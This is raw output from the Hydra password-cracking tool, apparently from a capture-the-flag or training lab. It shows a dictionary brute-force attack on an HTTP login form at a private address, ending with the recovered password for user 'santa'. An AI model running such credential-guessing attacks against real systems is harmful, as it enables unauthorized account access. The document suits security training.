 [ATTEMPT] target 10.10.238.99 - login "santa" - pass "lovers" - 68 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "teamo" - 69 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "jasmine" - 70 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "brandon" - 71 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "666666" - 72 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "shadow" - 73 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "melissa" - 74 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "eminem" - 75 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "matthew" - 76 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "robert" - 77 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "danielle" - 78 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "forever" - 79 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "family" - 80 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "jonathan" - 81 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "987654321" - 82 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "computer" - 83 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "whatever" - 84 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "dragon" - 85 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "vanessa" - 86 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "cookie" - 87 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "naruto" - 88 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "summer" - 89 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "sweety" - 90 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "spongebob" - 91 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "joseph" - 92 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "junior" - 93 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "softball" - 94 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "taylor" - 95 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "yellow" - 96 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "daniela" - 97 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "lauren" - 98 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "mickey" - 99 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "princesa" - 100 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "alexandra" - 101 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "alexis" - 102 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "jesus" - 103 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "estrella" - 104 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "miguel" - 105 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "william" - 106 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "thomas" - 107 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "beautiful" - 108 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "mylove" - 109 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "angela" - 110 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass - 111 of 14344399 [child 10] (0/0)
[80][http-post-form] host: 10.10.238.99   login: santa   password: cookie
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-27 18:49:29